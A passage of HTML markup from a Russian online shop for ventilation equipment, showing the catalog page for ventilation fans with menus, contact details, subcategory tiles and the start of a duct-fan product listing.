  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/product/">Каталог</a></li>
																															<li>
									<a class="dark-color" href="/product/pryamougolnye-vozdukhovody/" title="Прямоугольные воздуховоды оцинкованные">
										<span>Прямоугольные воздуховоды оцинкованные</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/kruglye-vozdukhovody/" title="Круглые воздуховоды">
										<span>Круглые воздуховоды</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/svarnye-vozdukhovody-dlya-sistem-dymoudaleniya/" title="Сварные воздуховоды для систем дымоудаления">
										<span>Сварные воздуховоды для систем дымоудаления</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/vozdukhovody-s-ognezashchitoy/" title="Воздуховоды с огнезащитой">
										<span>Воздуховоды с огнезащитой</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/gibkie-vozdukhovody/" title="Гибкие воздуховоды">
										<span>Гибкие воздуховоды</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/zonty-vytyazhnye/" title="Зонты вытяжные из нержавеющей стали">
										<span>Зонты вытяжные из нержавеющей стали</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/komplektuyushchie/" title="Комплектующие">
										<span>Комплектующие</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/plastikovye-vozdukhovody-iz-polipropilena/" title="Пластиковые воздуховоды из полипропилена">
										<span>Пластиковые воздуховоды из полипропилена</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/teploizolyatsiya/" title="Теплоизоляция">
										<span>Теплоизоляция</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/ventilyatsionnye-reshetki-i-diffuzory/" title="Вентиляционные решетки и диффузоры">
										<span>Вентиляционные решетки и диффузоры</span>
																			</a>
																	</li>
																															<li class="selected">
									<a class="dark-color" href="/product/ventilyatory/" title="Вентиляторы">
										<span>Вентиляторы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/kanalnye-nagrevateli/" title="Канальные нагреватели">
										<span>Канальные нагреватели</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/filtry/" title="Фильтры">
										<span>Фильтры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/vozdukhorazdayushchie-bloki-dlya-chistykh-pomeshcheniy/" title="Воздухораздающие блоки для чистых помещений">
										<span>Воздухораздающие блоки для чистых помещений</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/ventilyatsionnye-ustanovki/" title="Вентиляционные установки">
										<span>Вентиляционные установки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/protivopozharnye-klapany/" title="Противопожарные клапаны">
										<span>Противопожарные клапаны</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/raskhodnye-materialy-krepezh-/" title="Расходные материалы, крепеж ">
										<span>Расходные материалы, крепеж </span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/zashchita/" title="Защита кондиционеров">
										<span>Защита кондиционеров</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/konsoli-i-kronshteyny/" title="Консоли и кронштейны">
										<span>Консоли и кронштейны</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/services/" title="Услуги">
						<span>Услуги</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/services/">Услуги</a></li>
																															<li>
									<a class="dark-color" href="/services/dostavka/" title="Доставка">
										<span>Доставка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/inzhenernye-sistemy/" title="Инженерные системы">
										<span>Инженерные системы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/inzhenernye-sistemy/">Инженерные системы</a></li>
																																															<li>
													<a class="dark-color" href="/services/inzhenernye-sistemy/ventilyatsiya/" title="Вентиляция">
														<span>Вентиляция</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/metallobrabotka/" title="Металлобработка">
										<span>Металлобработка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/metallobrabotka/">Металлобработка</a></li>
																																															<li>
													<a class="dark-color" href="/services/metallobrabotka/lazernaya-rezka/" title="Лазерная резка металла">
														<span>Лазерная резка металла</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/metallobrabotka/plazmennaya-rezka/" title="Плазменная резка">
														<span>Плазменная резка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/metallobrabotka/gibka-metalla/" title="Гибка металла">
														<span>Гибка металла</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/metallobrabotka/svarka/" title="Сварка">
														<span>Сварка</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/ognezashchita/" title="Огнезащита воздуховодов">
										<span>Огнезащита воздуховодов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/ognezashchita/">Огнезащита воздуховодов</a></li>
																																															<li>
													<a class="dark-color" href="/services/ognezashchita/nanesenie-ognezashchity/" title="Нанесение огнезащиты">
														<span>Нанесение огнезащиты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/services/proizvodstvo-vozdukhovodov/" title="Производство воздуховодов">
										<span>Производство воздуховодов</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/price/" title="Цены">
						<span>Цены</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Информация">
						<span>Информация</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Информация</a></li>
																															<li>
									<a class="dark-color" href="/info/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/articles/" title="Статьи">
										<span>Статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/faq/" title="Вопрос ответ">
										<span>Вопрос ответ</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/timetable/" title="">
						<span></span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						

			
											<div class="menu middle phones">
					<ul>
						<li>
							<a href="tel:+74953235333" class="dark-color">
								<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>								<span>+7(495) 323-53-33</span>
															</a>
													</li>
					</ul>
				</div>
									<div class="contacts">
				<div class="title"></div>
				
		
												<div class="address">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<a href="https://vent-store.ru/contacts/">г. Москва, ул. Нагатинская, д. 16, стр. 9</a>						</div>
					</div>
							
							
		
												<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:zakaz@vent-store.ru">zakaz@vent-store.ru</a>						</div>
					</div>
							
						</div>
				<div class="social-icons">
	<!-- noindex -->
	<ul>
													<li class="telegram">
				<a href="https://t.me/ventstore" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>				</a>
			</li>
																							</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

		<div class="body  hover_blink">
			<div class="body_media"></div>

			<div role="main" class="main banner-auto 99">
																				<!--title_content--> 
						
<section class="page-top maxwidth-theme ">	
	<div class="row">
		<div class="col-md-12 page-title-wrapper-v1">
			<ul class="breadcrumb" id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_0"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_1"><a href="/product/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_2" class="active"><link href="/product/ventilyatory/" itemprop="item" /><span><span itemprop="name">Вентиляторы для вентиляции</span></span><meta itemprop="position" content="3" /></li></ul>			<div class="page-top-main">
				<h1 id="pagetitle">Вентиляторы для вентиляции</h1>
			</div>
		</div>
	</div>
</section>						<!--end-title_content-->
														
				<div class="container  ">
											<div class="row">
															<div class="maxwidth-theme 5">
																						<div class="col-md-12 col-sm-12 col-xs-12 content-md">
									<div class="right_block narrow_Y  catalog_page">
									
																										


                    
    <div class="main-catalog-wrapper">
        <div class="section-content-wrapper" data-test="12">
<div class="vers">





					<div class="share top ">
						<div class="shares-block">
    <span class="text">Поделиться</span>
    <script src="//yastatic.net/share2/share.js" async="async"></script>
    <div class="ya-share2" data-services="vkontakte,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
</div>					</div>
					<script>
						showTopIcons();
					</script>
				
                            <div></div>
                                                            <div class="introtext">
                            <p>Канальные, Радиальные, Крышные, Осевые, Гибкие вставки, Виброизоляторы</p>
                        </div>
                                    

                


            


                                                                                

	<div class="item-views catalog sections"  >
		<div class="items row margin0 row_block flexbox nmac 11">
										
				<div class="col-md-6 col-sm-12 col-xs-12">
					<div class="item   slice-item left" id="bx_3218110189_92">
																			<div class="image">
								<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/">
									<img src="/upload/resize_cache/iblock/9b3/254_254_1/9b317a88fb8c1d8765be452a9a0c576f.jpg" alt="Вентиляторы дымоудаления" title="Вентиляторы дымоудаления" class="img-responsive" />
								</a>
							</div>
						
						<div class="info">
																						<div class="title">
									<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/" class="dark-color">
										Вентиляторы дымоудаления									</a>
								</div>
																
							
														
																				</div>
					</div>
				</div>
										
				<div class="col-md-6 col-sm-12 col-xs-12">
					<div class="item   slice-item left" id="bx_3218110189_117">
																			<div class="image">
								<a href="/product/ventilyatory/vibroizolyatory/">
									<img src="/upload/resize_cache/iblock/fc4/254_254_1/fc4d70f792fb11f54e8c69649efb0874.jpg" alt="Виброизоляторы" title="Виброизоляторы" class="img-responsive" />
								</a>
							</div>
						
						<div class="info">
																						<div class="title">
									<a href="/product/ventilyatory/vibroizolyatory/" class="dark-color">
										Виброизоляторы									</a>
								</div>
																
							
														
																				</div>
					</div>
				</div>
										
				<div class="col-md-6 col-sm-12 col-xs-12">
					<div class="item   slice-item left" id="bx_3218110189_93">
																			<div class="image">
								<a href="/product/ventilyatory/kanalnye-ventilyatory/">
									<img src="/upload/resize_cache/iblock/40c/254_254_1/40c11c1435305f14e0988aeb52b35105.png" alt="Канальные вентиляторы" title="Канальные вентиляторы" class="img-responsive" />
								</a>
							</div>
						
						<div class="info">
																						<div class="title">
									<a href="/product/ventilyatory/kanalnye-ventilyatory/" class="dark-color">
										Канальные вентиляторы									</a>
								</div>
																
							
														
																				</div>
					</div>
				</div>
										
				<div class="col-md-6 col-sm-12 col-xs-12">
					<div class="item   slice-item left" id="bx_3218110189_91">
																			<div class="image">
								<a href="/product/ventilyatory/kryshnye-ventilyatory/">
									<img src="/upload/resize_cache/iblock/b3f/254_254_1/b3fead0b8692c5d350c4a022966d7387.jpg" alt="Крышные вентиляторы" title="Крышные вентиляторы" class="img-responsive" />
								</a>
							</div>
						
						<div class="info">
																						<div class="title">
									<a href="/product/ventilyatory/kryshnye-ventilyatory/" class="dark-color">
										Крышные вентиляторы									</a>
								</div>
																
							
														
																				</div>
					</div>
				</div>
										
				<div class="col-md-6 col-sm-12 col-xs-12">
					<div class="item   slice-item left" id="bx_3218110189_90">
																			<div class="image">
								<a href="/product/ventilyatory/osevye-ventilyatory/">
									<img src="/upload/resize_cache/iblock/272/254_254_1/2721e02438bb19a852fb66013f5bc4c9.jpg" alt="Осевые вентиляторы" title="Осевые вентиляторы" class="img-responsive" />
								</a>
							</div>
						
						<div class="info">
																						<div class="title">
									<a href="/product/ventilyatory/osevye-ventilyatory/" class="dark-color">
										Осевые вентиляторы									</a>
								</div>
																
							
														
																				</div>
					</div>
				</div>
										
				<div class="col-md-6 col-sm-12 col-xs-12">
					<div class="item   slice-item left" id="bx_3218110189_89">
																			<div class="image">
								<a href="/product/ventilyatory/radialnye-ventilyatory/">
									<img src="/upload/resize_cache/iblock/c1d/254_254_1/c1d25f92c0947548049f772e65fd68bf.jpg" alt="Радиальные вентиляторы" title="Радиальные вентиляторы" class="img-responsive" />
								</a>
							</div>
						
						<div class="info">
																						<div class="title">
									<a href="/product/ventilyatory/radialnye-ventilyatory/" class="dark-color">
										Радиальные вентиляторы									</a>
								</div>
																
							
														
																				</div>
					</div>
				</div>
					</div>
	</div>
                            

		</div>





                        
                                        






            

			









	<!--'start_frame_cache_catalog-elements-block'-->
		<!-- noindex -->
	<div class="row filters-wrap">
				<div class="col-md-7 col-sm-5 ordering-wrap">
							<div class="filter-action"><span class=""><i class="svg inline  svg-inline-filter" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="14" viewBox="0 0 17 14">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M663,361v5l-3-1v-4l-7-7v-2h17v2Zm-7.219-7,5.055,5h1.32l5-5H655.781Z" transform="translate(-653 -352)"/>
</svg>
</i></span></div>
						<div class="select-outer black">
				<select class="sort">
																																		<option   value="/product/ventilyatory/?sort=name&order=asc" class="ordering">По наименованию (А-Я)</option>
																							<option   value="/product/ventilyatory/?sort=name&order=desc" class="ordering">По наименованию (Я-А)</option>
																																															<option selected='selected'  value="/product/ventilyatory/?sort=sort&order=asc" class="ordering">По популярности (возрастание)</option>
																							<option   value="/product/ventilyatory/?sort=sort&order=desc" class="ordering">По популярности (убывание)</option>
																																															<option   value="/product/ventilyatory/?sort=FILTER_PRICE&order=asc" class="ordering">По цене (сначала дешёвые)</option>
																							<option   value="/product/ventilyatory/?sort=FILTER_PRICE&order=desc" class="ordering">По цене (сначала дорогие)</option>
																																															<option   value="/product/ventilyatory/?sort=DIAMETR&order=asc" class="ordering">По свойству "Диаметр, мм" (возрастание)</option>
																							<option   value="/product/ventilyatory/?sort=DIAMETR&order=desc" class="ordering">По свойству "Диаметр, мм" (убывание)</option>
																						</select>
				<i class="fa fa-angle-down"></i>
			</div>
		</div>
		            <div class="col-md-5 col-sm-7 display-type pull-right text-right">
                <a rel="nofollow" href="/product/ventilyatory/?display=table" class="view-button view-tiles cur" title="Плиточное отображение">
                    <i class="svg inline  svg-inline-tiles" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13">
  <defs>
    <style>
      .vtcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="vtcls-1" d="M0.75,5h1.5a0.75,0.75,0,0,1,.75.75v1.5A0.75,0.75,0,0,1,2.25,8H0.75A0.75,0.75,0,0,1,0,7.249v-1.5A0.75,0.75,0,0,1,.75,5Zm0,5h1.5a0.75,0.75,0,0,1,.75.75v1.5a0.75,0.75,0,0,1-.75.75H0.75A0.75,0.75,0,0,1,0,12.249v-1.5A0.75,0.75,0,0,1,.75,10Zm0-10h1.5A0.75,0.75,0,0,1,3,.749v1.5A0.75,0.75,0,0,1,2.25,3H0.75A0.75,0.75,0,0,1,0,2.249v-1.5A0.75,0.75,0,0,1,.75,0Zm5,5h1.5a0.75,0.75,0,0,1,.75.75v1.5A0.75,0.75,0,0,1,7.25,8H5.75A0.75,0.75,0,0,1,5,7.249v-1.5A0.75,0.75,0,0,1,5.75,5Zm0,5h1.5a0.75,0.75,0,0,1,.75.75v1.5a0.75,0.75,0,0,1-.75.75H5.75A0.75,0.75,0,0,1,5,12.249v-1.5A0.75,0.75,0,0,1,5.75,10Zm0-10h1.5A0.75,0.75,0,0,1,8,.749v1.5A0.75,0.75,0,0,1,7.25,3H5.75A0.75,0.75,0,0,1,5,2.249v-1.5A0.75,0.75,0,0,1,5.75,0Zm5,5h1.5a0.75,0.75,0,0,1,.75.75v1.5a0.75,0.75,0,0,1-.75.75h-1.5A0.75,0.75,0,0,1,10,7.249v-1.5A0.75,0.75,0,0,1,10.75,5Zm0,5h1.5a0.75,0.75,0,0,1,.75.75v1.5a0.75,0.75,0,0,1-.75.75h-1.5a0.75,0.75,0,0,1-.75-0.75v-1.5A0.75,0.75,0,0,1,10.75,10Zm0-10h1.5a0.75,0.75,0,0,1,.75.75v1.5a0.75,0.75,0,0,1-.75.75h-1.5A0.75,0.75,0,0,1,10,2.249v-1.5A0.75,0.75,0,0,1,10.75,0Z"/>
</svg>
</i>                </a>
                <a rel="nofollow" href="/product/ventilyatory/?display=list" class="view-button view-list " title="Строчный вывод">
                    <i class="svg inline  svg-inline-list" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13">
  <defs>
    <style>
      .vlcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="vlcls-1" d="M0.5,5h2a0.5,0.5,0,0,1,.5.5v2a0.5,0.5,0,0,1-.5.5h-2A0.5,0.5,0,0,1,0,7.5v-2A0.5,0.5,0,0,1,.5,5Zm0,5h2a0.5,0.5,0,0,1,.5.5v2a0.5,0.5,0,0,1-.5.5h-2A0.5,0.5,0,0,1,0,12.5v-2A0.5,0.5,0,0,1,.5,10Zm0-10h2A0.5,0.5,0,0,1,3,.5v2a0.5,0.5,0,0,1-.5.5h-2A0.5,0.5,0,0,1,0,2.5v-2A0.5,0.5,0,0,1,.5,0Zm5,5h7a0.5,0.5,0,0,1,.5.5v2a0.5,0.5,0,0,1-.5.5h-7A0.5,0.5,0,0,1,5,7.5v-2A0.5,0.5,0,0,1,5.5,5Zm0,5h7a0.5,0.5,0,0,1,.5.5v2a0.5,0.5,0,0,1-.5.5h-7A0.5,0.5,0,0,1,5,12.5v-2A0.5,0.5,0,0,1,5.5,10Zm0-10h7a0.5,0.5,0,0,1,.5.5v2a0.5,0.5,0,0,1-.5.5h-7A0.5,0.5,0,0,1,5,2.5v-2A0.5,0.5,0,0,1,5.5,0Z"/>
</svg>
</i>                </a>
                <a rel="nofollow" href="/product/ventilyatory/?display=price" class="view-button view-price " title="Вывод прайсом">
                    <i class="svg inline  svg-inline-price" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13">
  <defs>
    <style>
      .vpcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="vpcls-1" d="M0.5,0h12a0.5,0.5,0,0,1,0,1H0.5A0.5,0.5,0,0,1,.5,0Zm0,3h12a0.5,0.5,0,1,1,0,1H0.5A0.5,0.5,0,1,1,.5,3Zm0,3h12a0.5,0.5,0,0,1,0,1H0.5A0.5,0.5,0,0,1,.5,6Zm0,3h12a0.5,0.5,0,0,1,0,1H0.5A0.5,0.5,0,0,1,.5,9Zm0,3h12a0.5,0.5,0,0,1,0,1H0.5A0.5,0.5,0,0,1,.5,12Z"/>
</svg>
</i>                </a>
            </div>
			</div>
	<!-- /noindex -->

	<div class="ajax_load table">

	
	<div class="section" id="bx_651765591_71">
								<div class=" catalog item-views table many" data-slice="Y">
								<div itemscope itemtype="http://schema.org/ItemList"  class="row items flexbox">
																		<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_360" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="1" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkk/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/ea8/400_200_0/ea8cfb2194cda9d2ba0fe2034738e5fc.png" alt="Канальный вентилятор ВКК" title="Канальный вентилятор ВКК" />
												</a>
																				</div>
																									<meta itemprop="description" content="Вентиляторы канальные круглые ВККпредназначены для работы в составе канальных систем вентиляции и служат для генерации приточного или вытяжного воздушного потока вдоль воздуховодов. Вентиляторы канальные в оцинкованном корпусе данного типа устанавливаются непосредственно в сечение воздуховодов и не занимают много места.">
									<meta itemprop="name" content="Канальный вентилятор ВКК">
									<link itemprop="url" href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkk/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
